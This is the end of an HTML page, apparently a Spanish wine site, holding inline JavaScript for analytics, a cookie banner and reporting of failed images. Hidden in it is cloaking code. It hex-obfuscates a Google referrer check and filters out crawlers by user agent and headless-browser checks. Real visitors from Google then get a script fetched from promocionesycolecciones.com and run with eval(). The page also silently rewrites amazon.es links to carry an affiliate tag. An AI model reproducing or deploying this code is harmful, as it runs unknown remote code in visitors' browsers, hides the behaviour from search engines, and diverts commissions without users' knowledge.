                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vinos+de+Granada", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
